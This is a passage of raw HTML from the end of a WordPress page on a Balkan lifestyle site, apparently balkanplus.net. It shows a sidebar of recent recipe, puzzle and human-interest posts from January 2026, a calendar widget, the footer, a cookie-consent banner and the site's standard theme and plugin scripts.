srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/mak-b-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/mak-b-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/mak-kocke-bez-brasna/">Mak kocke bez brašna</a></h3><div class="entry-meta small"><span class="st-lp-time">23:17</span> <span clss="st-lp-date">23 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/zagonetka-koja-je-zaludjela-korisnike-drustvenih-mreza-koliko-krugova-vidite-na-slici/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/koliko-k-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/koliko-k-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/koliko-k-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/zagonetka-koja-je-zaludjela-korisnike-drustvenih-mreza-koliko-krugova-vidite-na-slici/">Zagonetka koja je zaludjela korisnike društvenih mreža: Koliko krugova vidite na slici?</a></h3><div class="entry-meta small"><span class="st-lp-time">23:17</span> <span clss="st-lp-date">23 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/limunska-pita-sa-keksom/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/limunska-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/limunska-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/limunska-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/limunska-pita-sa-keksom/">LIMUNSKA PITA SA KEKSOM</a></h3><div class="entry-meta small"><span class="st-lp-time">23:16</span> <span clss="st-lp-date">23 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/ovo-radim-prije-sadnje-i-glavice-luka-su-iznimno-krupne/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/617528802_1214911160770084_922178970224073799_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/617528802_1214911160770084_922178970224073799_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/617528802_1214911160770084_922178970224073799_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/ovo-radim-prije-sadnje-i-glavice-luka-su-iznimno-krupne/">OVO radim prije sadnje i glavice luka su iznimno krupne</a></h3><div class="entry-meta small"><span class="st-lp-time">18:55</span> <span clss="st-lp-date">23 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/dijete-je-moralo-napisati-tipicna-imena-iz-raznih-drzava-morate-vidjeti-koja-je-navelo-za-hrvatsku/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/615750646_1215160537411813_5167303482401888682_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/615750646_1215160537411813_5167303482401888682_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/615750646_1215160537411813_5167303482401888682_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/dijete-je-moralo-napisati-tipicna-imena-iz-raznih-drzava-morate-vidjeti-koja-je-navelo-za-hrvatsku/">Dijete je moralo napisati tipična imena iz raznih država, morate vidjeti koja je navelo za Hrvatsku</a></h3><div class="entry-meta small"><span class="st-lp-time">18:53</span> <span clss="st-lp-date">23 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/samo-1-tanjir-bijelog-luka-moze-spasiti-cijeli-pcelinjak-nevjerovatno/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616795316_1215191450742055_1033456500869452952_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616795316_1215191450742055_1033456500869452952_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/616795316_1215191450742055_1033456500869452952_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/samo-1-tanjir-bijelog-luka-moze-spasiti-cijeli-pcelinjak-nevjerovatno/">SAMO 1 tanjir bijelog luka može SPASITI cijeli pčelinjak – Nevjerovatno!</a></h3><div class="entry-meta small"><span class="st-lp-time">18:52</span> <span clss="st-lp-date">23 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/ovo-su-najbolji-nacini-za-povecanje-unosa-gvozda/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/gvozde-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/gvozde-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/gvozde-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/ovo-su-najbolji-nacini-za-povecanje-unosa-gvozda/">Ovo su najbolji načini za povećanje unosa gvožđa</a></h3><div class="entry-meta small"><span class="st-lp-time">22:49</span> <span clss="st-lp-date">22 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/ovako-socan-banana-kruh-jos-niste-probali/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/banana-h-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/banana-h-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/banana-h-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/ovako-socan-banana-kruh-jos-niste-probali/">Ovako sočan banana kruh još niste probali</a></h3><div class="entry-meta small"><span class="st-lp-time">22:47</span> <span clss="st-lp-date">22 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/cokoladni-oreo-kolac/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/oreo-c-1-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/oreo-c-1-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/oreo-c-1-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/cokoladni-oreo-kolac/">ČOKOLADNI OREO KOLAČ</a></h3><div class="entry-meta small"><span class="st-lp-time">22:46</span> <span clss="st-lp-date">22 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/ova-riba-kosta-samo-jedan-evro-a-zdravije-od-nje-nema-bukvalno-menja-mozak/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/sardin-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/sardin-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/sardin-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/ova-riba-kosta-samo-jedan-evro-a-zdravije-od-nje-nema-bukvalno-menja-mozak/">Ova riba košta samo jedan evro, a zdravije od nje nema: &#8220;Bukvalno menja mozak&#8221;</a></h3><div class="entry-meta small"><span class="st-lp-time">22:02</span> <span clss="st-lp-date">21 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/fini-muffini-od-kokosa-bez-trunke-brasna/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/kokos-mu-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/kokos-mu-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/kokos-mu-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/fini-muffini-od-kokosa-bez-trunke-brasna/">Fini muffini od kokosa bez trunke brašna</a></h3><div class="entry-meta small"><span class="st-lp-time">22:01</span> <span clss="st-lp-date">21 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/naizgled-lagan-zadatak-zbunio-je-mnoge-znate-li-vi-rjesenje/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/naizgled-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/naizgled-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/naizgled-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/naizgled-lagan-zadatak-zbunio-je-mnoge-znate-li-vi-rjesenje/">Naizgled lagan zadatak zbunio je mnoge: Znate li vi rješenje?</a></h3><div class="entry-meta small"><span class="st-lp-time">22:01</span> <span clss="st-lp-date">21 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/milu-otac-napustio-sa-godinu-dana-majka-radila-2-posla-da-je-skoluje-za-lekara-a-25-godina-kasnije-stize-poziv-bolestan-sam-kceri-zelim-da-me-lecis/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/615616746_1215247127403154_1508156103439065076_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/615616746_1215247127403154_1508156103439065076_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/615616746_1215247127403154_1508156103439065076_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/milu-otac-napustio-sa-godinu-dana-majka-radila-2-posla-da-je-skoluje-za-lekara-a-25-godina-kasnije-stize-poziv-bolestan-sam-kceri-zelim-da-me-lecis/">Milu otac napustio sa godinu dana: Majka radila 2 posla da je školuje za lekara, a 25 godina kasnije stiže poziv ‘Bolestan sam, kćeri, želim da me lečiš’</a></h3><div class="entry-meta small"><span class="st-lp-time">14:53</span> <span clss="st-lp-date">21 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/sin-stanislav-i-cerka-marina-smestili-su-me-u-staracki-dom-da-bi-mogli-da-prodaju-stan-nisu-ni-sanjali-kakvu-tajnu-cuvam-vec-30-godina/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/615469293_1215274697400397_4756524858395001633_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/615469293_1215274697400397_4756524858395001633_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/615469293_1215274697400397_4756524858395001633_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/sin-stanislav-i-cerka-marina-smestili-su-me-u-staracki-dom-da-bi-mogli-da-prodaju-stan-nisu-ni-sanjali-kakvu-tajnu-cuvam-vec-30-godina/">Sin Stanislav i ćerka Marina smestili su me u starački dom da bi mogli da prodaju stan: Nisu ni sanjali kakvu tajnu čuvam već 30 godina</a></h3><div class="entry-meta small"><span class="st-lp-time">14:51</span> <span clss="st-lp-date">21 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/muz-se-ljutio-na-suprugu-sve-dok-nije-dobio-ovu-poruku-od-nje-lajk-za-gospodu-i-svaka-cast/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616795696_1215499847377882_8030237165287219551_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616795696_1215499847377882_8030237165287219551_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/616795696_1215499847377882_8030237165287219551_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/muz-se-ljutio-na-suprugu-sve-dok-nije-dobio-ovu-poruku-od-nje-lajk-za-gospodu-i-svaka-cast/">Muž se ljutio na suprugu sve dok nije dobio ovu poruku od nje… Lajk za gospođu i svaka čast…</a></h3><div class="entry-meta small"><span class="st-lp-time">14:50</span> <span clss="st-lp-date">21 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/brze-krofne-toliko-dobre-da-sam-morala-dva-puta-danas-da-ih-pravim-2/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/615495944_1215568584037675_6992790238837403621_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/615495944_1215568584037675_6992790238837403621_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/615495944_1215568584037675_6992790238837403621_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/brze-krofne-toliko-dobre-da-sam-morala-dva-puta-danas-da-ih-pravim-2/">BRZE KROFNE TOLIKO DOBRE DA SAM MORALA DVA PUTA DANAS DA IH PRAVIM</a></h3><div class="entry-meta small"><span class="st-lp-time">14:48</span> <span clss="st-lp-date">21 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/tusiranje-ujutru-ili-uvece-odgovor-na-pitanje-sta-je-bolje-nije-tako-jednostavan/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/tusiranje-j-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/tusiranje-j-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/tusiranje-j-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/tusiranje-ujutru-ili-uvece-odgovor-na-pitanje-sta-je-bolje-nije-tako-jednostavan/">Tuširanje ujutru ili uveče: Odgovor na pitanje šta je bolje nije tako jednostavan</a></h3><div class="entry-meta small"><span class="st-lp-time">22:58</span> <span clss="st-lp-date">20 Jan 2026</span></div></div></div></div></section><section id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.balkanplus.net/2026/01/01/" aria-label="Posts published on January 1, 2026">1</a></td><td><a href="https://www.balkanplus.net/2026/01/02/" aria-label="Posts published on January 2, 2026">2</a></td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td><a href="https://www.balkanplus.net/2026/01/08/" aria-label="Posts published on January 8, 2026">8</a></td><td><a href="https://www.balkanplus.net/2026/01/09/" aria-label="Posts published on January 9, 2026">9</a></td><td><a href="https://www.balkanplus.net/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td><a href="https://www.balkanplus.net/2026/01/11/" aria-label="Posts published on January 11, 2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://www.balkanplus.net/2026/01/12/" aria-label="Posts published on January 12, 2026">12</a></td><td><a href="https://www.balkanplus.net/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://www.balkanplus.net/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td><a href="https://www.balkanplus.net/2026/01/15/" aria-label="Posts published on January 15, 2026">15</a></td><td><a href="https://www.balkanplus.net/2026/01/16/" aria-label="Posts published on January 16, 2026">16</a></td><td><a href="https://www.balkanplus.net/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td><a href="https://www.balkanplus.net/2026/01/18/" aria-label="Posts published on January 18, 2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.balkanplus.net/2026/01/19/" aria-label="Posts published on January 19, 2026">19</a></td><td><a href="https://www.balkanplus.net/2026/01/20/" aria-label="Posts published on January 20, 2026">20</a></td><td><a href="https://www.balkanplus.net/2026/01/21/" aria-label="Posts published on January 21, 2026">21</a></td><td><a href="https://www.balkanplus.net/2026/01/22/" aria-label="Posts published on January 22, 2026">22</a></td><td><a href="https://www.balkanplus.net/2026/01/23/" aria-label="Posts published on January 23, 2026">23</a></td><td id="today"><a href="https://www.balkanplus.net/2026/01/24/" aria-label="Posts published on January 24, 2026">24</a></td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.balkanplus.net/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></div>
</section></aside><!-- #secondary -->					</div>
				</div>
			</div>
		</main><!-- #main -->
	</div><!-- #theme-content -->
	<footer id="colophon" class="site-footer dark_bk">
		        <div class="bottom-footer">
            <div class="newsmatic-container">
                <div class="row">
                             <div class="bottom-inner-wrapper">
              <div class="site-info">
            BalkanPlus 2024©				Powered By <a href="https://blazethemes.com/">BlazeThemes</a>.        </div>
              </div><!-- .bottom-inner-wrapper -->
                      </div>
            </div>
        </div>
        	</footer><!-- #colophon -->
	        <div id="newsmatic-scroll-to-top" class="align--right">
                            <span class="icon-holder"><i class="fas fa-angle-up"></i></span>
                    </div><!-- #newsmatic-scroll-to-top -->
    </div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsmatic/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<style type="text/css">
							.pgntn-page-pagination {
					text-align: center !important;
				}
				.pgntn-page-pagination-block {
					width: 80% !important;
					padding: 0 0 0 0;
												margin: 0 auto;
									}
				.pgntn-page-pagination a {
					color: #0eb2cc !important;
					background-color: #e8e8e8 !important;
					text-decoration: none !important;
					border: 2px solid #21cece !important;
									}
				.pgntn-page-pagination a:hover {
					color: #000 !important;
				}
				.pgntn-page-pagination-intro,
				.pgntn-page-pagination .current {
					background-color: #efefef !important;
					color: #000 !important;
					border: 2px solid #21cece !important;
									}
				.archive #nav-above,
					.archive #nav-below,
					.search #nav-above,
					.search #nav-below,
					.blog #nav-below,
					.blog #nav-above,
					.navigation.paging-navigation,
					.navigation.pagination,
					.pagination.paging-pagination,
					.pagination.pagination,
					.pagination.loop-pagination,
					.bicubic-nav-link,
					#page-nav,
					.camp-paging,
					#reposter_nav-pages,
					.unity-post-pagination,
					.wordpost_content .nav_post_link,.page-link,
					.post-nav-links,
					.page-links {
						display: none !important;
					}
					.single-gallery .pagination.gllrpr_pagination {
						display: block !important;
					}		</style>
		
  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie Banner" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>We are using cookies to give you the best experience on our website.</p><p>You can find out more about which cookies we are using or switch them off in <button  data-href="#moove_gdpr_cookie_modal" class="change-settings-button">settings</button>.</p></div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accept" >Accept</button>
	  </div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/slick/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/js-marquee/jquery.marquee.min.js?ver=1.6.0" id="js-marquee-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/js/navigation.js?ver=1.2.15" id="newsmatic-navigation-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/jquery-cookie/jquery-cookie.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script id="newsmatic-theme-js-extra">
var newsmaticObject = {"_wpnonce":"b986b30cb6","ajaxUrl":"https://www.balkanplus.net/wp-admin/admin-ajax.php","stt":"1","stickey_header":"1","livesearch":"1"};
//# sourceURL=newsmatic-theme-js-extra
</script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/js/theme.js?ver=1.2.15" id="newsmatic-theme-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/waypoint/jquery.waypoint.min.js?ver=4.0.1" id="waypoint-js"></script>
<script src="https://www.balkanplus.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="moove_gdpr_frontend-js-extra">
var moove_frontend_gdpr_scripts = {"ajaxurl":"https://www.balkanplus.net/wp-admin/admin-ajax.php","post_id":"19420","plugin_dir":"https://www.balkanplus.net/wp-content/plugins/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"1","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":""};
//# sourceURL=moove_gdpr_frontend-js-extra
</script>
<script src="https://www.balkanplus.net/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.13.3" id="moove_gdpr_frontend-js"></script>
<script id="moove_gdpr_frontend-js-after">
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = ""
//# sourceURL=moove_gdpr_frontend-js-after
</script>
<script defer src="https://www.balkanplus.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762980053" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.balkanplus.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.balkanplus.net/wp-includes/js/wp-emoji-loader.min.js
</script>

    
  <!--copyscapeskip-->
  <!-- V1 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="GDPR Settings Screen">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" aria-label="Close GDPR Cookie Settings">
          <span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://www.balkanplus.net/wp-content/uploads/2020/11/balkanplus-300x57.jpg" alt=""   width="300"  height="57"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Privacy Overview">
    <span class="gdpr-nav-tab-title">Privacy Overview</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Strictly Necessary Cookies">
      <span class="gdpr-nav-tab-title">Strictly Necessary Cookies</span>
    </button>
  </li>




        </ul>
        
<div class="moove-gdpr-branding-cnt">
  		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
